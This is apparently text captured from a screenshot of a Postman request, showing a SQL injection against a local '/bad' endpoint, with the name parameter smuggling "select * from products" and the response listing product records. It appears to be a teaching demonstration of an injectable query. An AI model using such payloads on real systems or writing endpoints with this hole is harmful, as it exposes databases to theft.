 http://localhost:3000/bad?name=Coloring Book';select * from products; --'
GET http://localhost:3000/bad?name=Coloring Book';select * from products; --'
Params Authorization Headers Body Pre-request Script Tests
KEY VALUE
name Coloring Book';select * fro
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview JSON
1 [
2 {
3 "id": 1,
4 "title": "Dictionary",
5 "price": "9.99",
6 "created_at": "2011-01-01T20:00:00.000Z",
7 "deleted_at": null,
8 "tags": [
9 "Book"
10 ]
11 },
12 {
13 "id": 2,
14 "title": "Python Book",
15 "price": "29.99",
16 "created_at": "2011-01-01T20:00:00.000Z",
17 "deleted_at": null,
18 "tags": [
19 "Book",
20 "Programming",
21 "Python"
22 ]
23 },
24 {
25 "id": 3,
26 "title": "Ruby Book",
27 "price": "27.99",
28 "created_at": "2011-01-01T20:00:00.000Z",